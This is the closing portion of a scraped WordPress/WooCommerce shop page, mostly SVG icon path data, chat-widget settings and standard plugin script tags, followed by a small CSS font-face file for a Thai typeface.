9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(9.95154 16.0478)\" fill=\"white\" mask=\"url(#path-2-outside-1)\"\/><mask id=\"path-4-outside-2\" maskUnits=\"userSpaceOnUse\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\" fill=\"black\"><rect fill=\"white\" x=\"-1\" y=\"-1\" width=\"13\" height=\"14\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\"\/><\/mask><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M9.10658 1.73537C9.10658 1.73537 9.10658 1.73538 9.10659 1.73538L9.93879 2.58495C9.9388 2.58495 9.9388 2.58495 9.9388 2.58496C9.99645 2.64381 10.0508 2.70475 10.1019 2.76754C10.3002 3.0113 10.6804 3.07698 10.9003 2.85252C11.0424 2.70754 11.0721 2.4836 10.9533 2.31904C10.849 2.17452 10.7327 2.03614 10.6046 1.90532C10.6046 1.9053 10.6046 1.90529 10.6045 1.90528L9.77236 1.05572C9.77236 1.05572 9.77235 1.05572 9.77235 1.05572C8.39351 -0.351905 6.15792 -0.351905 4.77907 1.05571C4.77907 1.05572 4.77907 1.05572 4.77906 1.05572L1.03414 4.87877C1.03413 4.87878 1.03413 4.87878 1.03413 4.87878C-0.344706 6.2864 -0.34471 8.56858 1.03412 9.9762C1.03413 9.97621 1.03414 9.97622 1.03415 9.97623L1.86633 10.8258C1.86634 10.8258 1.86635 10.8258 1.86636 10.8258C3.24521 12.2334 5.48072 12.2334 6.85962 10.8258C6.85963 10.8258 6.85964 10.8258 6.85964 10.8258L9.28893 8.34581C9.47006 8.1609 9.47006 7.86509 9.28893 7.68018C9.10243 7.48979 8.79591 7.48979 8.60942 7.68018L6.19386 10.1461C6.19386 10.1461 6.19386 10.1461 6.19386 10.1461C5.1827 11.1784 3.54326 11.1784 2.53215 10.1461C2.53213 10.1461 2.53211 10.1461 2.53209 10.1461L1.69991 9.29657C1.69991 9.29657 1.6999 9.29656 1.6999 9.29655C0.688737 8.2643 0.688739 6.59069 1.6999 5.55844C1.6999 5.55843 1.69991 5.55843 1.69991 5.55843L5.44484 1.73538C5.44484 1.73538 5.44484 1.73537 5.44484 1.73537C6.45601 0.703119 8.09541 0.703118 9.10658 1.73537Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\"\/><path d=\"M5.44484 1.73538L5.23053 1.52545L5.44484 1.73538ZM5.44484 1.73537L5.23053 1.52544L5.44484 1.73537ZM1.6999 5.55844L1.48559 5.3485L1.6999 5.55844ZM1.69991 5.55843L1.91422 5.76836L1.69991 5.55843ZM1.69991 9.29657L1.91422 9.08664L1.69991 9.29657ZM1.6999 9.29655L1.91421 9.08662L1.6999 9.29655ZM2.53215 10.1461L2.31784 10.3561L2.53215 10.1461ZM2.53209 10.1461L2.31778 10.356L2.53209 10.1461ZM6.19386 10.1461L5.97955 9.93618L6.19386 10.1461ZM6.19386 10.1461L6.40817 10.356L6.19386 10.1461ZM8.60942 7.68018L8.82373 7.89011L8.60942 7.68018ZM9.28893 8.34581L9.07462 8.13588L9.28893 8.34581ZM6.85962 10.8258L6.64532 10.6158L6.85962 10.8258ZM6.85964 10.8258L7.07395 11.0357L6.85964 10.8258ZM1.86633 10.8258L2.08064 10.6158L1.86633 10.8258ZM1.86636 10.8258L2.08067 10.6159L1.86636 10.8258ZM1.03412 9.9762L1.24843 9.76628L1.03412 9.9762ZM1.03415 9.97623L0.819841 10.1862L1.03415 9.97623ZM1.03414 4.87877L0.819827 4.66884L1.03414 4.87877ZM1.03413 4.87878L1.24844 5.08871L1.03413 4.87878ZM4.77907 1.05571L4.99338 1.26564L4.77907 1.05571ZM4.77906 1.05572L4.99338 1.26565L4.77906 1.05572ZM9.77236 1.05572L9.55805 1.26565L9.77236 1.05572ZM9.77235 1.05572L9.98666 0.845785L9.77235 1.05572ZM10.6046 1.90532L10.8189 1.6954L10.6046 1.90532ZM10.6045 1.90528L10.8189 1.69535L10.6045 1.90528ZM10.9533 2.31904L10.7101 2.49464L10.9533 2.31904ZM10.1019 2.76754L9.86916 2.95685L10.1019 2.76754ZM9.10659 1.73538L9.3209 1.52545L9.10659 1.73538ZM9.10658 1.73537L8.89227 1.9453L9.10658 1.73537ZM9.93879 2.58495L10.1531 2.37502L9.93879 2.58495ZM9.9388 2.58496L10.1531 2.37503L9.9388 2.58496ZM10.1531 2.37502L9.3209 1.52545L8.89228 1.94531L9.72448 2.79488L10.1531 2.37502ZM10.3346 2.57823C10.2777 2.50832 10.2172 2.4405 10.1531 2.37503L9.72449 2.79488C9.77566 2.84713 9.82388 2.90119 9.86916 2.95685L10.3346 2.57823ZM11.1966 2.14344C11.0835 1.98684 10.9576 1.83698 10.8189 1.6954L10.3903 2.11524C10.5079 2.2353 10.6145 2.3622 10.7101 2.49464L11.1966 2.14344ZM10.8189 1.69535L9.98667 0.845789L9.55805 1.26565L10.3902 2.11521L10.8189 1.69535ZM9.98666 0.845785C8.49018 -0.681928 6.06124 -0.681928 4.56476 0.845784L4.99338 1.26564C6.25459 -0.0218819 8.29683 -0.0218814 9.55804 1.26565L9.98666 0.845785ZM4.56475 0.84579L0.819827 4.66884L1.24845 5.0887L4.99338 1.26565L4.56475 0.84579ZM0.819819 4.66885C-0.673269 6.1931 -0.673273 8.66187 0.819807 10.1861L1.24843 9.76628C-0.0161474 8.47529 -0.016144 6.37969 1.24844 5.08871L0.819819 4.66885ZM0.819841 10.1862L1.65203 11.0357L2.08064 10.6158L1.24846 9.7663L0.819841 10.1862ZM1.65205 11.0357C3.14854 12.5634 5.57739 12.5634 7.07393 11.0357L6.64532 10.6158C5.38405 11.9034 3.34188 11.9034 2.08067 10.6159L1.65205 11.0357ZM7.07395 11.0357L9.50324 8.55574L9.07462 8.13588L6.64533 10.6158L7.07395 11.0357ZM6.40817 10.356L8.82373 7.89011L8.39511 7.47025L5.97955 9.93618L6.40817 10.356ZM2.31784 10.3561C3.44659 11.5084 5.27938 11.5084 6.40817 10.356L5.97955 9.93618C5.08603 10.8483 3.63993 10.8483 2.74646 9.93621L2.31784 10.3561ZM1.48561 9.50651L2.31778 10.356L2.7464 9.93615L1.91422 9.08664L1.48561 9.50651ZM1.48559 5.3485C0.360176 6.49739 0.360173 8.35759 1.48559 9.50648L1.91421 9.08662C1.0173 8.171 1.0173 6.68399 1.91421 5.76837L1.48559 5.3485ZM5.23053 1.52545L1.4856 5.3485L1.91422 5.76836L5.65915 1.94531L5.23053 1.52545ZM9.32089 1.52544C8.19208 0.373095 6.35934 0.373096 5.23053 1.52544L5.65915 1.9453C6.55268 1.03314 7.99874 1.03314 8.89227 1.9453L9.32089 1.52544ZM5.65915 1.94531C5.65915 1.94531 5.65915 1.94531 5.65915 1.9453L5.23053 1.52544C5.23053 1.52544 5.23053 1.52544 5.23053 1.52545L5.65915 1.94531ZM1.91421 5.76837C1.91421 5.76837 1.91422 5.76836 1.91422 5.76836L1.4856 5.3485C1.4856 5.3485 1.48559 5.3485 1.48559 5.3485L1.91421 5.76837ZM1.91422 9.08664C1.91422 9.08663 1.91421 9.08663 1.91421 9.08662L1.48559 9.50648C1.48559 9.50649 1.4856 9.5065 1.48561 9.50651L1.91422 9.08664ZM2.74646 9.93621C2.74644 9.93619 2.74642 9.93617 2.7464 9.93615L2.31778 10.356C2.3178 10.356 2.31782 10.356 2.31784 10.3561L2.74646 9.93621ZM5.97955 9.93618C5.97955 9.93618 5.97955 9.93618 5.97955 9.93618L6.40817 10.356C6.40817 10.356 6.40817 10.356 6.40817 10.356L5.97955 9.93618ZM9.50324 7.47025C9.1991 7.15977 8.69924 7.15977 8.39511 7.47025L8.82373 7.89011C8.89259 7.81981 9.00576 7.81981 9.07462 7.89011L9.50324 7.47025ZM9.50324 8.55574C9.79862 8.25419 9.79862 7.77179 9.50324 7.47025L9.07462 7.89011C9.1415 7.95838 9.1415 8.0676 9.07462 8.13588L9.50324 8.55574ZM7.07393 11.0357C7.07394 11.0357 7.07395 11.0357 7.07395 11.0357L6.64533 10.6158C6.64533 10.6158 6.64532 10.6158 6.64532 10.6158L7.07393 11.0357ZM1.65203 11.0357C1.65203 11.0357 1.65204 11.0357 1.65205 11.0357L2.08067 10.6159C2.08066 10.6158 2.08065 10.6158 2.08064 10.6158L1.65203 11.0357ZM0.819807 10.1861C0.819819 10.1861 0.81983 10.1862 0.819841 10.1862L1.24846 9.7663C1.24845 9.76629 1.24844 9.76628 1.24843 9.76628L0.819807 10.1861ZM0.819827 4.66884C0.819824 4.66884 0.819822 4.66885 0.819819 4.66885L1.24844 5.08871C1.24844 5.08871 1.24845 5.08871 1.24845 5.0887L0.819827 4.66884ZM4.56476 0.845784C4.56476 0.845786 4.56476 0.845788 4.56475 0.84579L4.99338 1.26565C4.99338 1.26565 4.99338 1.26565 4.99338 1.26564L4.56476 0.845784ZM9.98667 0.845789C9.98667 0.845788 9.98666 0.845787 9.98666 0.845785L9.55804 1.26565C9.55804 1.26565 9.55804 1.26565 9.55805 1.26565L9.98667 0.845789ZM10.8189 1.6954C10.8189 1.69538 10.8189 1.69536 10.8189 1.69535L10.3902 2.11521C10.3902 2.11522 10.3903 2.11523 10.3903 2.11524L10.8189 1.6954ZM11.1146 3.06246C11.3462 2.82606 11.411 2.44051 11.1966 2.14344L10.7101 2.49464C10.7332 2.52669 10.7385 2.58902 10.686 2.64258L11.1146 3.06246ZM9.86916 2.95685C10.1487 3.30046 10.7367 3.44829 11.1146 3.06246L10.686 2.64258C10.652 2.67732 10.6006 2.69693 10.531 2.68804C10.4586 2.67877 10.3842 2.63918 10.3346 2.57823L9.86916 2.95685ZM9.3209 1.52545C9.32089 1.52544 9.32089 1.52544 9.32089 1.52544L8.89227 1.9453C8.89227 1.9453 8.89227 1.94531 8.89228 1.94531L9.3209 1.52545ZM9.72448 2.79488C9.72448 2.79488 9.72448 2.79488 9.72449 2.79488L10.1531 2.37503C10.1531 2.37503 10.1531 2.37502 10.1531 2.37502L9.72448 2.79488Z\" transform=\"translate(28.9286 22.8312) rotate(-180)\" fill=\"white\" mask=\"url(#path-4-outside-2)\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Custom_Link","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/www.facebook.com\/sthomesupplysongkhla","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"c7bd03af9a","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://toolswiz.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81619253985' id='chaty-front-end-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/toolswiz.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2db26490942a838ccee40f09d1885593","fragment_name":"wc_fragments_2db26490942a838ccee40f09d1885593","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.6.1/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202605.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'139019189',post:'0',tz:'7',srv:'toolswiz.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "139019189", "0" ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://toolswiz.com/wp-content/uploads/fonts/csprajad.css
body_size: 143
content:
@font-face{font-family:csprajad;font-style:normal;src:url(/wp-content/uploads/fonts/CSPraJad.otf)}@font-face{font-family:csprajad;src:url(/wp-content/uploads/fonts/CSPraJad-bold.otf);font-weight:700}